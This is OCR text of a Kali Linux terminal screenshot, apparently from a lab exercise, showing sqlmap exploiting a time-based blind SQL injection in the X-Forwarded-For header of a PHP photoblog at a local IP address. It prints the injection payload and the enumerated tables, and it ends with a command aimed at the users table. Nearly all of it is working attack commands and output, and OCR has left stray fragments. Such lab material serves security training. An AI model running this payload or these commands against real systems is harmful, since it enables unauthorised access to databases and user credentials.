 Applications
Places
Terminal
Wed 07:56
1
root@kali: ~
File Edit View Search Terminal Help
[07:54:09] [INFO] testing connection to the target URL
[07:54:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ' AND SLEEP(5) AND 'rLoA'='rLoA
---
My Awesome Photoblog
[07:54:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[07:54:09] [INFO] fetching tables for database: 'photoblog'
[07:54:09] [INFO] fetching number of tables for database 'photoblog'
[07:54:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait............................ (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[07:54:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
4
[07:54:15] [WARNING] (case) time-based comparison requires larger statistical model, please wait............................ (done)
[07:54:25] [INFO] adjusting time delay to 1 second due to good response times
categories
[07:54:52] [INFO] retrieved: pictures
[07:55:18] [INFO] retrieved: stats
[07:55:35] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures |
| stats |
| users |
+------------+
[07:55:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.105'
[*] shutting down at 07:55:51
root@kali:~# sqlmap -u "http://192.168.1.105" --headers="X-Forwarded-For:*" -D "photoblog" -T "users" --colu --batch